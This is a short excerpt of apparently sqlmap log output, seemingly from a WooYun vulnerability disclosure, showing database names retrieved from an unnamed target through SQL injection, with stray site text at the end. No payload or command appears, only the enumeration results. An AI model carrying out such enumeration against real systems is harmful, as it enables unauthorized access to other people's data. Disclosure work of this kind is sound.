 [12:41:53] [INFO] fetching database names
[12:41:54] [WARNING] reflective value(s) found and filtering out
[12:41:54] [INFO] the SQL query used returns 72 entries
[12:41:54] [INFO] retrieved: baodan150315
[12:41:54] [INFO] retrieved: HCCH0063
[12:41:54] [INFO] retrieved: HCCH063E
[12:41:54] [INFO] retrieved: HCCH063T
[12:41:55] [INFO] retrieved: HEEN0064
[12:41:55] [INFO] retrieved: HEEN064E
[12:41:55] [INFO] retrieved: HEEN064T
[12:41:55] [INFO] retrieved: HOBI0067
[12:41:55] [INFO] retrieved: HOBI067E
[12:41:55] [INFO] retrieved: HOBI067T
[12:41:56] [INFO] retrieved: HOCE0062
[12:41:56] [INFO] retrieved: HOCE062E
[12:41:56] [INFO] retrieved: HOCE062T
[12:41:56] [INFO] retrieved: HOGE0066
[12:41:56] [INFO] retrieved: HOGE066E
[12:41:56] [INFO] retrieved: HOGE066T
[12:41:57] [INFO] retrieved: HOHI0065
[12:41:57] [INFO] retrieved: HOHI065E
[12:41:57] [INFO] retrieved: HOHI065T
[12:41:57] [INFO] retrieved: HOLS06BT
[12:41:57] [INFO] retrieved: HOLZ069T
[12:41:58] [INFO] retrieved: HOMA0060
[12:41:58] [INFO] retrieved: HOMA060E
[12:41:58] [INFO] retrieved: HOMA060T
[12:41:58] [INFO] retrieved: HOPH0061
[12:41:58] [INFO] retrieved: HOPH061E
[12:41:58] [INFO] retrieved: HOPH061T
[12:41:59] [INFO] retrieved: HOPO0068
[12:41:59] [INFO] retrieved: HOPO068E
[12:41:59] [INFO] retrieved: HOPO068T
[12:41:59] [INFO] retrieved: HOSZ06AT
[12:41:59] [INFO] retrieved: JCCH0033
[12:42:00] [INFO] retrieved: JCCH033E
www.wooyun.org
补天平
那